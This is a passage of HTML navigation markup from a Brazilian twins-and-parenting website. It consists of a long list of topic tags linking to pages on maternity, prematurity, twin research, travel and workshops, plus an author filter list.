href="https://metwo.com.br/tags/mae-solo/">mãe solo</a></li><li><a data-rel=".tag-maes" href="https://metwo.com.br/tags/maes/">mães</a></li><li><a data-rel=".tag-maes-de-gemeos" href="https://metwo.com.br/tags/maes-de-gemeos/">Mães de gêmeos</a></li><li><a data-rel=".tag-maes-que-trabalham" href="https://metwo.com.br/tags/maes-que-trabalham/">mães que trabalham</a></li><li><a data-rel=".tag-maire-claire" href="https://metwo.com.br/tags/maire-claire/">maire claire</a></li><li><a data-rel=".tag-mala-da-maternidade" href="https://metwo.com.br/tags/mala-da-maternidade/">mala da maternidade</a></li><li><a data-rel=".tag-mali" href="https://metwo.com.br/tags/mali/">mali</a></li><li><a data-rel=".tag-mamaes" href="https://metwo.com.br/tags/mamaes/">mamães</a></li><li><a data-rel=".tag-marcelo-serrado" href="https://metwo.com.br/tags/marcelo-serrado/">Marcelo Serrado</a></li><li><a data-rel=".tag-marcos-da-gestacao-gemelar" href="https://metwo.com.br/tags/marcos-da-gestacao-gemelar/">marcos da gestação gemelar</a></li><li><a data-rel=".tag-mariana-lacerda" href="https://metwo.com.br/tags/mariana-lacerda/">mariana lacerda</a></li><li><a data-rel=".tag-mary-kate" href="https://metwo.com.br/tags/mary-kate/">Mary Kate</a></li><li><a data-rel=".tag-masterchef" href="https://metwo.com.br/tags/masterchef/">masterchef</a></li><li><a data-rel=".tag-materias" href="https://metwo.com.br/tags/materias/">matérias</a></li><li><a data-rel=".tag-maternidade" href="https://metwo.com.br/tags/maternidade/">maternidade</a></li><li><a data-rel=".tag-maternidade-gemelar" href="https://metwo.com.br/tags/maternidade-gemelar/">maternidade gemelar</a></li><li><a data-rel=".tag-maternidade-tardia" href="https://metwo.com.br/tags/maternidade-tardia/">maternidade tardia</a></li><li><a data-rel=".tag-me-two" href="https://metwo.com.br/tags/me-two/">Me Two</a></li><li><a data-rel=".tag-me-two-na-estrada" href="https://metwo.com.br/tags/me-two-na-estrada/">me two na estrada</a></li><li><a data-rel=".tag-medicina" href="https://metwo.com.br/tags/medicina/">medicina</a></li><li><a data-rel=".tag-medo-de-escuro" href="https://metwo.com.br/tags/medo-de-escuro/">medo de escuro</a></li><li><a data-rel=".tag-medo-de-monstro" href="https://metwo.com.br/tags/medo-de-monstro/">medo de monstro</a></li><li><a data-rel=".tag-medo-dos-gemeos" href="https://metwo.com.br/tags/medo-dos-gemeos/">medo dos gemeos</a></li><li><a data-rel=".tag-medo-infantil" href="https://metwo.com.br/tags/medo-infantil/">medo infantil</a></li><li><a data-rel=".tag-melim" href="https://metwo.com.br/tags/melim/">melim</a></li><li><a data-rel=".tag-mengele" href="https://metwo.com.br/tags/mengele/">Mengele</a></li><li><a data-rel=".tag-mercado" href="https://metwo.com.br/tags/mercado/">mercado</a></li><li><a data-rel=".tag-mestrado" href="https://metwo.com.br/tags/mestrado/">mestrado</a></li><li><a data-rel=".tag-metodo-anticoncepcional" href="https://metwo.com.br/tags/metodo-anticoncepcional/">método anticoncepcional</a></li><li><a data-rel=".tag-metwo" href="https://metwo.com.br/tags/metwo/">Metwo</a></li><li><a data-rel=".tag-micaela-goes" href="https://metwo.com.br/tags/micaela-goes/">Micaela Góes</a></li><li><a data-rel=".tag-mitos-e-fatos" href="https://metwo.com.br/tags/mitos-e-fatos/">mitos e fatos</a></li><li><a data-rel=".tag-mobilizacao" href="https://metwo.com.br/tags/mobilizacao/">mobilização</a></li><li><a data-rel=".tag-moda" href="https://metwo.com.br/tags/moda/">moda</a></li><li><a data-rel=".tag-momentos" href="https://metwo.com.br/tags/momentos/">momentos</a></li><li><a data-rel=".tag-montessori" href="https://metwo.com.br/tags/montessori/">Montessori</a></li><li><a data-rel=".tag-montessoriano" href="https://metwo.com.br/tags/montessoriano/">montessoriano</a></li><li><a data-rel=".tag-morder" href="https://metwo.com.br/tags/morder/">morder</a></li><li><a data-rel=".tag-mordidas" href="https://metwo.com.br/tags/mordidas/">mordidas</a></li><li><a data-rel=".tag-motion" href="https://metwo.com.br/tags/motion/">Motion</a></li><li><a data-rel=".tag-movies" href="https://metwo.com.br/tags/movies/">movies</a></li><li><a data-rel=".tag-mulher" href="https://metwo.com.br/tags/mulher/">mulher</a></li><li><a data-rel=".tag-mulheres" href="https://metwo.com.br/tags/mulheres/">mulheres</a></li><li><a data-rel=".tag-multi-mae-mulher" href="https://metwo.com.br/tags/multi-mae-mulher/">multi mãe mulher</a></li><li><a data-rel=".tag-multiplos" href="https://metwo.com.br/tags/multiplos/">múltiplos</a></li><li><a data-rel=".tag-musica" href="https://metwo.com.br/tags/musica/">música</a></li><li><a data-rel=".tag-musica-filhos-gemeos" href="https://metwo.com.br/tags/musica-filhos-gemeos/">musica filhos gemeos</a></li><li><a data-rel=".tag-musica-para-gemeos" href="https://metwo.com.br/tags/musica-para-gemeos/">música para gemeos</a></li><li><a data-rel=".tag-nado-sincronizado" href="https://metwo.com.br/tags/nado-sincronizado/">nado sincronizado</a></li><li><a data-rel=".tag-nancy-segal" href="https://metwo.com.br/tags/nancy-segal/">nancy segal</a></li><li><a data-rel=".tag-nariz" href="https://metwo.com.br/tags/nariz/">nariz</a></li><li><a data-rel=".tag-nascimento" href="https://metwo.com.br/tags/nascimento/">nascimento</a></li><li><a data-rel=".tag-nascimentos" href="https://metwo.com.br/tags/nascimentos/">nascimentos</a></li><li><a data-rel=".tag-natacao" href="https://metwo.com.br/tags/natacao/">natação</a></li><li><a data-rel=".tag-natal" href="https://metwo.com.br/tags/natal/">Natal</a></li><li><a data-rel=".tag-natal-com-gemeos" href="https://metwo.com.br/tags/natal-com-gemeos/">natal com gemeos</a></li><li><a data-rel=".tag-nazismo" href="https://metwo.com.br/tags/nazismo/">nazismo</a></li><li><a data-rel=".tag-netflix" href="https://metwo.com.br/tags/netflix/">Netflix</a></li><li><a data-rel=".tag-neurociencia" href="https://metwo.com.br/tags/neurociencia/">neurociência</a></li><li><a data-rel=".tag-new-year" href="https://metwo.com.br/tags/new-year/">new year</a></li><li><a data-rel=".tag-nove-pares-de-gemeos" href="https://metwo.com.br/tags/nove-pares-de-gemeos/">nove pares de gêmeos</a></li><li><a data-rel=".tag-novembro-roxo" href="https://metwo.com.br/tags/novembro-roxo/">Novembro Roxo</a></li><li><a data-rel=".tag-novidade" href="https://metwo.com.br/tags/novidade/">novidade</a></li><li><a data-rel=".tag-novidades" href="https://metwo.com.br/tags/novidades/">novidades</a></li><li><a data-rel=".tag-nutricao" href="https://metwo.com.br/tags/nutricao/">nutrição</a></li><li><a data-rel=".tag-nutricao-na-gestacao-gemelar" href="https://metwo.com.br/tags/nutricao-na-gestacao-gemelar/">nutrição na gestação gemelar</a></li><li><a data-rel=".tag-o-que-aprendi-sendo-mae-de-gemeos" href="https://metwo.com.br/tags/o-que-aprendi-sendo-mae-de-gemeos/">o que aprendi sendo mae de gemeos</a></li><li><a data-rel=".tag-o-que-e-ser-gemeo" href="https://metwo.com.br/tags/o-que-e-ser-gemeo/">o que é ser gêmeo</a></li><li><a data-rel=".tag-o-que-e-ser-mae-de-gemeos" href="https://metwo.com.br/tags/o-que-e-ser-mae-de-gemeos/">o que é ser mãe de gêmeos</a></li><li><a data-rel=".tag-o-que-e-ter-irmao-gemeo" href="https://metwo.com.br/tags/o-que-e-ter-irmao-gemeo/">o que e ter irmão gemeo</a></li><li><a data-rel=".tag-o-que-levar" href="https://metwo.com.br/tags/o-que-levar/">o que levar</a></li><li><a data-rel=".tag-olsen" href="https://metwo.com.br/tags/olsen/">Olsen</a></li><li><a data-rel=".tag-ong-prematuridade" href="https://metwo.com.br/tags/ong-prematuridade/">ong prematuridade</a></li><li><a data-rel=".tag-organizacao" href="https://metwo.com.br/tags/organizacao/">organização</a></li><li><a data-rel=".tag-outubro" href="https://metwo.com.br/tags/outubro/">outubro</a></li><li><a data-rel=".tag-pai" href="https://metwo.com.br/tags/pai/">pai</a></li><li><a data-rel=".tag-pai-de-5" href="https://metwo.com.br/tags/pai-de-5/">pai de 5</a></li><li><a data-rel=".tag-pai-de-gemeas" href="https://metwo.com.br/tags/pai-de-gemeas/">pai de gêmeas</a></li><li><a data-rel=".tag-pai-de-gemeos" href="https://metwo.com.br/tags/pai-de-gemeos/">pai de gêmeos</a></li><li><a data-rel=".tag-pai-solo" href="https://metwo.com.br/tags/pai-solo/">pai solo</a></li><li><a data-rel=".tag-painel-de-gemeos-usp" href="https://metwo.com.br/tags/painel-de-gemeos-usp/">painel de gêmeos USP</a></li><li><a data-rel=".tag-painel-usp" href="https://metwo.com.br/tags/painel-usp/">painel USP</a></li><li><a data-rel=".tag-painel-usp-gemeos" href="https://metwo.com.br/tags/painel-usp-gemeos/">Painel USP Gemeos</a></li><li><a data-rel=".tag-pais" href="https://metwo.com.br/tags/pais/">pais</a></li><li><a data-rel=".tag-palestra" href="https://metwo.com.br/tags/palestra/">palestra</a></li><li><a data-rel=".tag-palestras" href="https://metwo.com.br/tags/palestras/">palestras</a></li><li><a data-rel=".tag-pandemia-coronavirus-gemeos" href="https://metwo.com.br/tags/pandemia-coronavirus-gemeos/">pandemia coronavirus gemeos</a></li><li><a data-rel=".tag-papais" href="https://metwo.com.br/tags/papais/">papais</a></li><li><a data-rel=".tag-papais-de-gemeos" href="https://metwo.com.br/tags/papais-de-gemeos/">papais de gêmeos</a></li><li><a data-rel=".tag-papel-do-pai" href="https://metwo.com.br/tags/papel-do-pai/">papel do pai</a></li><li><a data-rel=".tag-papinha" href="https://metwo.com.br/tags/papinha/">papinha</a></li><li><a data-rel=".tag-parceria" href="https://metwo.com.br/tags/parceria/">parceria</a></li><li><a data-rel=".tag-parentalidade" href="https://metwo.com.br/tags/parentalidade/">parentalidade</a></li><li><a data-rel=".tag-parentalidade-consciente" href="https://metwo.com.br/tags/parentalidade-consciente/">parentalidade consciente</a></li><li><a data-rel=".tag-parto" href="https://metwo.com.br/tags/parto/">parto</a></li><li><a data-rel=".tag-parto-de-trigemeos" href="https://metwo.com.br/tags/parto-de-trigemeos/">parto de trigêmeos</a></li><li><a data-rel=".tag-parto-gemelar" href="https://metwo.com.br/tags/parto-gemelar/">parto gemelar</a></li><li><a data-rel=".tag-parto-normal" href="https://metwo.com.br/tags/parto-normal/">parto normal</a></li><li><a data-rel=".tag-paternidade" href="https://metwo.com.br/tags/paternidade/">paternidade</a></li><li><a data-rel=".tag-paternidade-gemelar" href="https://metwo.com.br/tags/paternidade-gemelar/">paternidade gemelar</a></li><li><a data-rel=".tag-patricia-bundchen" href="https://metwo.com.br/tags/patricia-bundchen/">Patrícia Bündchen</a></li><li><a data-rel=".tag-pec181" href="https://metwo.com.br/tags/pec181/">PEC181</a></li><li><a data-rel=".tag-pediatra" href="https://metwo.com.br/tags/pediatra/">pediatra</a></li><li><a data-rel=".tag-pediatria" href="https://metwo.com.br/tags/pediatria/">pediatria</a></li><li><a data-rel=".tag-pelotas" href="https://metwo.com.br/tags/pelotas/">Pelotas</a></li><li><a data-rel=".tag-perfil" href="https://metwo.com.br/tags/perfil/">perfil</a></li><li><a data-rel=".tag-perguntas-e-respostas" href="https://metwo.com.br/tags/perguntas-e-respostas/">perguntas e respostas</a></li><li><a data-rel=".tag-personalidade-dos-gemeos" href="https://metwo.com.br/tags/personalidade-dos-gemeos/">personalidade dos gêmeos</a></li><li><a data-rel=".tag-pesquisa" href="https://metwo.com.br/tags/pesquisa/">pesquisa</a></li><li><a data-rel=".tag-pesquisa-gemeos-usp" href="https://metwo.com.br/tags/pesquisa-gemeos-usp/">pesquisa gemeos usp</a></li><li><a data-rel=".tag-pesquisa-sobre-gemeos" href="https://metwo.com.br/tags/pesquisa-sobre-gemeos/">pesquisa sobre gemeos</a></li><li><a data-rel=".tag-pesquisa-usp" href="https://metwo.com.br/tags/pesquisa-usp/">Pesquisa USP</a></li><li><a data-rel=".tag-pesquisa-usp-gemeos" href="https://metwo.com.br/tags/pesquisa-usp-gemeos/">pesquisa USP gemeos</a></li><li><a data-rel=".tag-peticao" href="https://metwo.com.br/tags/peticao/">petição</a></li><li><a data-rel=".tag-picos-de-crescimento" href="https://metwo.com.br/tags/picos-de-crescimento/">picos de crescimento</a></li><li><a data-rel=".tag-plagiocefalia-posicional" href="https://metwo.com.br/tags/plagiocefalia-posicional/">plagiocefalia posicional</a></li><li><a data-rel=".tag-planejamento" href="https://metwo.com.br/tags/planejamento/">planejamento</a></li><li><a data-rel=".tag-plataforma" href="https://metwo.com.br/tags/plataforma/">Plataforma</a></li><li><a data-rel=".tag-poder-da-dupla" href="https://metwo.com.br/tags/poder-da-dupla/">poder da dupla</a></li><li><a data-rel=".tag-polo-aquatico" href="https://metwo.com.br/tags/polo-aquatico/">polo aquático</a></li><li><a data-rel=".tag-porto-alegre" href="https://metwo.com.br/tags/porto-alegre/">porto alegre</a></li><li><a data-rel=".tag-praia" href="https://metwo.com.br/tags/praia/">praia</a></li><li><a data-rel=".tag-pre-escola-com-gemeos" href="https://metwo.com.br/tags/pre-escola-com-gemeos/">pré-escola com gêmeos</a></li><li><a data-rel=".tag-pre-natal" href="https://metwo.com.br/tags/pre-natal/">pré-natal</a></li><li><a data-rel=".tag-preconceito" href="https://metwo.com.br/tags/preconceito/">preconceito</a></li><li><a data-rel=".tag-prematuridade" href="https://metwo.com.br/tags/prematuridade/">prematuridade</a></li><li><a data-rel=".tag-prematuridade-com" href="https://metwo.com.br/tags/prematuridade-com/">prematuridade.com</a></li><li><a data-rel=".tag-prematuro" href="https://metwo.com.br/tags/prematuro/">prematuro</a></li><li><a data-rel=".tag-prematuros" href="https://metwo.com.br/tags/prematuros/">prematuros</a></li><li><a data-rel=".tag-presentes" href="https://metwo.com.br/tags/presentes/">presentes</a></li><li><a data-rel=".tag-prime" href="https://metwo.com.br/tags/prime/">prime</a></li><li><a data-rel=".tag-primeira-infancia" href="https://metwo.com.br/tags/primeira-infancia/">primeira infancia</a></li><li><a data-rel=".tag-primogenito" href="https://metwo.com.br/tags/primogenito/">primogênito</a></li><li><a data-rel=".tag-producao-de-prolactina" href="https://metwo.com.br/tags/producao-de-prolactina/">produção de prolactina</a></li><li><a data-rel=".tag-producao-independente" href="https://metwo.com.br/tags/producao-independente/">produção independente</a></li><li><a data-rel=".tag-produtos" href="https://metwo.com.br/tags/produtos/">produtos</a></li><li><a data-rel=".tag-professores" href="https://metwo.com.br/tags/professores/">professores</a></li><li><a data-rel=".tag-programa-manheee" href="https://metwo.com.br/tags/programa-manheee/">Programa Manhêêê</a></li><li><a data-rel=".tag-projeto-de-lei" href="https://metwo.com.br/tags/projeto-de-lei/">projeto de lei</a></li><li><a data-rel=".tag-proposta-de-emenda-contitucional" href="https://metwo.com.br/tags/proposta-de-emenda-contitucional/">proposta de emenda contitucional</a></li><li><a data-rel=".tag-protetor" href="https://metwo.com.br/tags/protetor/">protetor</a></li><li><a data-rel=".tag-psicanalise" href="https://metwo.com.br/tags/psicanalise/">psicanálise</a></li><li><a data-rel=".tag-psicanalista" href="https://metwo.com.br/tags/psicanalista/">psicanalista</a></li><li><a data-rel=".tag-psicologia" href="https://metwo.com.br/tags/psicologia/">psicologia</a></li><li><a data-rel=".tag-puerperio" href="https://metwo.com.br/tags/puerperio/">puerpério</a></li><li><a data-rel=".tag-pulmao" href="https://metwo.com.br/tags/pulmao/">pulmão</a></li><li><a data-rel=".tag-quarentena" href="https://metwo.com.br/tags/quarentena/">quarentena</a></li><li><a data-rel=".tag-quarentena-com-crianca" href="https://metwo.com.br/tags/quarentena-com-crianca/">quarentena com criança</a></li><li><a data-rel=".tag-quarentena-com-filhos" href="https://metwo.com.br/tags/quarentena-com-filhos/">quarentena com filhos</a></li><li><a data-rel=".tag-quarentena-com-gemeos" href="https://metwo.com.br/tags/quarentena-com-gemeos/">quarentena com gemeos</a></li><li><a data-rel=".tag-quartinho" href="https://metwo.com.br/tags/quartinho/">quartinho</a></li><li><a data-rel=".tag-quarto" href="https://metwo.com.br/tags/quarto/">quarto</a></li><li><a data-rel=".tag-quarto-de-gemeos" href="https://metwo.com.br/tags/quarto-de-gemeos/">quarto de gêmeos</a></li><li><a data-rel=".tag-quintuplas" href="https://metwo.com.br/tags/quintuplas/">quíntuplas</a></li><li><a data-rel=".tag-quintuplos" href="https://metwo.com.br/tags/quintuplos/">quíntuplos</a></li><li><a data-rel=".tag-quintuplos-parana" href="https://metwo.com.br/tags/quintuplos-parana/">quintuplos parana</a></li><li><a data-rel=".tag-real" href="https://metwo.com.br/tags/real/">real</a></li><li><a data-rel=".tag-recem-nascido" href="https://metwo.com.br/tags/recem-nascido/">recém-nascido</a></li><li><a data-rel=".tag-recem-nascidos" href="https://metwo.com.br/tags/recem-nascidos/">recém-nascidos</a></li><li><a data-rel=".tag-rede-de-apoio" href="https://metwo.com.br/tags/rede-de-apoio/">rede de apoio</a></li><li><a data-rel=".tag-redes-sociais" href="https://metwo.com.br/tags/redes-sociais/">redes sociais</a></li><li><a data-rel=".tag-reencontro" href="https://metwo.com.br/tags/reencontro/">reencontro</a></li><li><a data-rel=".tag-refeicoes" href="https://metwo.com.br/tags/refeicoes/">refeições</a></li><li><a data-rel=".tag-registro" href="https://metwo.com.br/tags/registro/">registro</a></li><li><a data-rel=".tag-relacionamento" href="https://metwo.com.br/tags/relacionamento/">relacionamento</a></li><li><a data-rel=".tag-relato-de-amamentar-gemeos" href="https://metwo.com.br/tags/relato-de-amamentar-gemeos/">relato de amamentar gêmeos</a></li><li><a data-rel=".tag-relato-de-mae" href="https://metwo.com.br/tags/relato-de-mae/">relato de mãe</a></li><li><a data-rel=".tag-relatos" href="https://metwo.com.br/tags/relatos/">relatos</a></li><li><a data-rel=".tag-religiao" href="https://metwo.com.br/tags/religiao/">religião</a></li><li><a data-rel=".tag-reportagem" href="https://metwo.com.br/tags/reportagem/">reportagem</a></li><li><a data-rel=".tag-reportagem-o-sul" href="https://metwo.com.br/tags/reportagem-o-sul/">Reportagem O Sul</a></li><li><a data-rel=".tag-reportagem-record" href="https://metwo.com.br/tags/reportagem-record/">Reportagem Record</a></li><li><a data-rel=".tag-reportagem-zh" href="https://metwo.com.br/tags/reportagem-zh/">Reportagem ZH</a></li><li><a data-rel=".tag-reportagens" href="https://metwo.com.br/tags/reportagens/">reportagens</a></li><li><a data-rel=".tag-reproducao-assistida" href="https://metwo.com.br/tags/reproducao-assistida/">reprodução assistida</a></li><li><a data-rel=".tag-respiracao" href="https://metwo.com.br/tags/respiracao/">respiração</a></li><li><a data-rel=".tag-respirar-melhor" href="https://metwo.com.br/tags/respirar-melhor/">respirar melhor</a></li><li><a data-rel=".tag-retorno-ao-trabalho" href="https://metwo.com.br/tags/retorno-ao-trabalho/">retorno ao trabalho</a></li><li><a data-rel=".tag-retrospectiva" href="https://metwo.com.br/tags/retrospectiva/">retrospectiva</a></li><li><a data-rel=".tag-revista-donna" href="https://metwo.com.br/tags/revista-donna/">Revista Donna</a></li><li><a data-rel=".tag-rio-de-janeiro" href="https://metwo.com.br/tags/rio-de-janeiro/">Rio de Janeiro</a></li><li><a data-rel=".tag-risco" href="https://metwo.com.br/tags/risco/">risco</a></li><li><a data-rel=".tag-roteiro" href="https://metwo.com.br/tags/roteiro/">roteiro</a></li><li><a data-rel=".tag-rotina" href="https://metwo.com.br/tags/rotina/">rotina</a></li><li><a data-rel=".tag-rotina-com-gemeos" href="https://metwo.com.br/tags/rotina-com-gemeos/">rotina com gêmeos</a></li><li><a data-rel=".tag-rotular-gemeos" href="https://metwo.com.br/tags/rotular-gemeos/">rotular gêmeos</a></li><li><a data-rel=".tag-roupa" href="https://metwo.com.br/tags/roupa/">roupa</a></li><li><a data-rel=".tag-roupas" href="https://metwo.com.br/tags/roupas/">roupas</a></li><li><a data-rel=".tag-sala-de-aula" href="https://metwo.com.br/tags/sala-de-aula/">sala de aula</a></li><li><a data-rel=".tag-saltos-de-crescimento" href="https://metwo.com.br/tags/saltos-de-crescimento/">saltos de crescimento</a></li><li><a data-rel=".tag-santa-catarina" href="https://metwo.com.br/tags/santa-catarina/">Santa Catarina</a></li><li><a data-rel=".tag-santos" href="https://metwo.com.br/tags/santos/">santos</a></li><li><a data-rel=".tag-sao-cosme-e-damiao" href="https://metwo.com.br/tags/sao-cosme-e-damiao/">são cosme e damião</a></li><li><a data-rel=".tag-sao-gemeos" href="https://metwo.com.br/tags/sao-gemeos/">são gêmeos</a></li><li><a data-rel=".tag-sao-paulo" href="https://metwo.com.br/tags/sao-paulo/">São Paulo</a></li><li><a data-rel=".tag-sarah-gilbert" href="https://metwo.com.br/tags/sarah-gilbert/">sarah gilbert</a></li><li><a data-rel=".tag-saude" href="https://metwo.com.br/tags/saude/">saúde</a></li><li><a data-rel=".tag-saude-bucal" href="https://metwo.com.br/tags/saude-bucal/">saúde bucal</a></li><li><a data-rel=".tag-separadas-no-nascimento" href="https://metwo.com.br/tags/separadas-no-nascimento/">separadas no nascimento</a></li><li><a data-rel=".tag-separados" href="https://metwo.com.br/tags/separados/">separados</a></li><li><a data-rel=".tag-separados-no-nascimento" href="https://metwo.com.br/tags/separados-no-nascimento/">separados no nascimento</a></li><li><a data-rel=".tag-serie" href="https://metwo.com.br/tags/serie/">série</a></li><li><a data-rel=".tag-series" href="https://metwo.com.br/tags/series/">séries</a></li><li><a data-rel=".tag-servicos" href="https://metwo.com.br/tags/servicos/">serviços</a></li><li><a data-rel=".tag-sexo" href="https://metwo.com.br/tags/sexo/">sexo</a></li><li><a data-rel=".tag-sexuality" href="https://metwo.com.br/tags/sexuality/">sexuality</a></li><li><a data-rel=".tag-shopping" href="https://metwo.com.br/tags/shopping/">shopping</a></li><li><a data-rel=".tag-show" href="https://metwo.com.br/tags/show/">show</a></li><li><a data-rel=".tag-sim" href="https://metwo.com.br/tags/sim/">sim</a></li><li><a data-rel=".tag-sindrome-da-transfusao-feto-fetal" href="https://metwo.com.br/tags/sindrome-da-transfusao-feto-fetal/">síndrome da transfusão feto-fetal</a></li><li><a data-rel=".tag-sobre-a-me-two" href="https://metwo.com.br/tags/sobre-a-me-two/">sobre a Me Two</a></li><li><a data-rel=".tag-solidariedade" href="https://metwo.com.br/tags/solidariedade/">solidariedade</a></li><li><a data-rel=".tag-sono" href="https://metwo.com.br/tags/sono/">sono</a></li><li><a data-rel=".tag-sono-do-bebe" href="https://metwo.com.br/tags/sono-do-bebe/">sono do bebe</a></li><li><a data-rel=".tag-sono-dos-gemeos" href="https://metwo.com.br/tags/sono-dos-gemeos/">sono dos gêmeos</a></li><li><a data-rel=".tag-sono-gemeos" href="https://metwo.com.br/tags/sono-gemeos/">sono gemeos</a></li><li><a data-rel=".tag-sp" href="https://metwo.com.br/tags/sp/">SP</a></li><li><a data-rel=".tag-stff" href="https://metwo.com.br/tags/stff/">STFF</a></li><li><a data-rel=".tag-sugestoes" href="https://metwo.com.br/tags/sugestoes/">sugestões</a></li><li><a data-rel=".tag-superacao" href="https://metwo.com.br/tags/superacao/">superação</a></li><li><a data-rel=".tag-supermercado" href="https://metwo.com.br/tags/supermercado/">supermercado</a></li><li><a data-rel=".tag-supermercados" href="https://metwo.com.br/tags/supermercados/">supermercados</a></li><li><a data-rel=".tag-teatro-de-gemeas" href="https://metwo.com.br/tags/teatro-de-gemeas/">teatro de gêmeas</a></li><li><a data-rel=".tag-teatro-motototi" href="https://metwo.com.br/tags/teatro-motototi/">teatro motototi</a></li><li><a data-rel=".tag-telepatia" href="https://metwo.com.br/tags/telepatia/">telepatia</a></li><li><a data-rel=".tag-telepatia-gemeos" href="https://metwo.com.br/tags/telepatia-gemeos/">telepatia gemeos</a></li><li><a data-rel=".tag-temas" href="https://metwo.com.br/tags/temas/">temas</a></li><li><a data-rel=".tag-terapia-sexual" href="https://metwo.com.br/tags/terapia-sexual/">terapia sexual</a></li><li><a data-rel=".tag-testes" href="https://metwo.com.br/tags/testes/">testes</a></li><li><a data-rel=".tag-texto" href="https://metwo.com.br/tags/texto/">texto</a></li><li><a data-rel=".tag-themeforest" href="https://metwo.com.br/tags/themeforest/">Themeforest</a></li><li><a data-rel=".tag-this-is-us" href="https://metwo.com.br/tags/this-is-us/">this is us</a></li><li><a data-rel=".tag-tipos-de-gestacao-gemelar" href="https://metwo.com.br/tags/tipos-de-gestacao-gemelar/">tipos de gestação gemelar</a></li><li><a data-rel=".tag-tirar-chupetas-gemeos" href="https://metwo.com.br/tags/tirar-chupetas-gemeos/">tirar chupetas gemeos</a></li><li><a data-rel=".tag-tomar-banho-sozinho" href="https://metwo.com.br/tags/tomar-banho-sozinho/">Tomar banho sozinho</a></li><li><a data-rel=".tag-top-10" href="https://metwo.com.br/tags/top-10/">top 10</a></li><li><a data-rel=".tag-trabalho" href="https://metwo.com.br/tags/trabalho/">trabalho</a></li><li><a data-rel=".tag-tradicao" href="https://metwo.com.br/tags/tradicao/">tradição</a></li><li><a data-rel=".tag-travessia" href="https://metwo.com.br/tags/travessia/">travessia</a></li><li><a data-rel=".tag-trigemeas" href="https://metwo.com.br/tags/trigemeas/">trigêmeas</a></li><li><a data-rel=".tag-trigemeas-caram" href="https://metwo.com.br/tags/trigemeas-caram/">Trigêmeas Caram</a></li><li><a data-rel=".tag-trigemeos" href="https://metwo.com.br/tags/trigemeos/">trigêmeos</a></li><li><a data-rel=".tag-trigemeos-aos-40" href="https://metwo.com.br/tags/trigemeos-aos-40/">trigêmeos aos 40</a></li><li><a data-rel=".tag-turismo" href="https://metwo.com.br/tags/turismo/">turismo</a></li><li><a data-rel=".tag-turmas-diferentes" href="https://metwo.com.br/tags/turmas-diferentes/">turmas diferentes</a></li><li><a data-rel=".tag-twins" href="https://metwo.com.br/tags/twins/">twins</a></li><li><a data-rel=".tag-twinsters" href="https://metwo.com.br/tags/twinsters/">twinsters</a></li><li><a data-rel=".tag-twitter" href="https://metwo.com.br/tags/twitter/">Twitter</a></li><li><a data-rel=".tag-um-mais-um-sao-tres" href="https://metwo.com.br/tags/um-mais-um-sao-tres/">um mais um são três</a></li><li><a data-rel=".tag-univitelinos" href="https://metwo.com.br/tags/univitelinos/">univitelinos</a></li><li><a data-rel=".tag-utero" href="https://metwo.com.br/tags/utero/">útero</a></li><li><a data-rel=".tag-uti" href="https://metwo.com.br/tags/uti/">UTI</a></li><li><a data-rel=".tag-uti-neonatal" href="https://metwo.com.br/tags/uti-neonatal/">UTI neonatal</a></li><li><a data-rel=".tag-vacina" href="https://metwo.com.br/tags/vacina/">vacina</a></li><li><a data-rel=".tag-vai-arthur" href="https://metwo.com.br/tags/vai-arthur/">Vai Arthur</a></li><li><a data-rel=".tag-vantagens" href="https://metwo.com.br/tags/vantagens/">vantagens</a></li><li><a data-rel=".tag-vestir-diferente" href="https://metwo.com.br/tags/vestir-diferente/">vestir diferente</a></li><li><a data-rel=".tag-vestir-igual" href="https://metwo.com.br/tags/vestir-igual/">vestir igual</a></li><li><a data-rel=".tag-viagem" href="https://metwo.com.br/tags/viagem/">viagem</a></li><li><a data-rel=".tag-viagem-com-gemeos" href="https://metwo.com.br/tags/viagem-com-gemeos/">viagem com gêmeos</a></li><li><a data-rel=".tag-viajando-com-gemeos" href="https://metwo.com.br/tags/viajando-com-gemeos/">viajando com gêmeos</a></li><li><a data-rel=".tag-viajar" href="https://metwo.com.br/tags/viajar/">viajar</a></li><li><a data-rel=".tag-vida" href="https://metwo.com.br/tags/vida/">vida</a></li><li><a data-rel=".tag-vida-no-plural" href="https://metwo.com.br/tags/vida-no-plural/">vida no plural</a></li><li><a data-rel=".tag-vida-profissional" href="https://metwo.com.br/tags/vida-profissional/">vida profissional</a></li><li><a data-rel=".tag-vidareal" href="https://metwo.com.br/tags/vidareal/">vidareal</a></li><li><a data-rel=".tag-video" href="https://metwo.com.br/tags/video/">video</a></li><li><a data-rel=".tag-violencia" href="https://metwo.com.br/tags/violencia/">violência</a></li><li><a data-rel=".tag-volei" href="https://metwo.com.br/tags/volei/">vôlei</a></li><li><a data-rel=".tag-vovo" href="https://metwo.com.br/tags/vovo/">vovô</a></li><li><a data-rel=".tag-wordpress" href="https://metwo.com.br/tags/wordpress/">Wordpress</a></li><li><a data-rel=".tag-workshop" href="https://metwo.com.br/tags/workshop/">workshop</a></li><li><a data-rel=".tag-workshop-de-gemeos-e-multiplos" href="https://metwo.com.br/tags/workshop-de-gemeos-e-multiplos/">Workshop de Gêmeos e Múltiplos</a></li><li><a data-rel=".tag-workshop-me-two" href="https://metwo.com.br/tags/workshop-me-two/">Workshop Me Two</a></li><li><a data-rel=".tag-workshop-nacional-de-gemeos-e-multiplos" href="https://metwo.com.br/tags/workshop-nacional-de-gemeos-e-multiplos/">Workshop Nacional de Gêmeos e Múltiplos</a></li><li><a data-rel=".tag-yacy-e-yara" href="https://metwo.com.br/tags/yacy-e-yara/">Yacy e Yara</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
								<ul class="authors">
									<li class="reset-inner"><a data-rel="*" href="https://metwo.com.br/2018/10/24/transfusao-feto-fetal-e-prematuridade-extrema-a-batalha-de-uma-mae-de-gemeos/">Mostrar mais</a></li><li><a data-rel=".author-camila-saccomori" href="https://metwo.com.br/author/camila-saccomori/">Camila Saccomori</a></li><li><a data-rel=".author-elisa" href="https://metwo.com.br/author/elisa/">Elisa Scheibe Marty</a></li><li><a data-rel=".author-metwo" href="https://metwo.com.br/author/metwo/">Metwo</a></li><li><a data-rel=".author-thais" href="https://metwo.com.br/author/thais/">Thaís Reali</a></li><li><a data-rel=".author-vanessa" href="https://metwo.com.br/author/vanessa/">Vanessa Rocha</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
							</div>

						</div>

					</div>
				</div>

			
			<div class="section full-width">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="blog_wrapper isotope_wrapper">

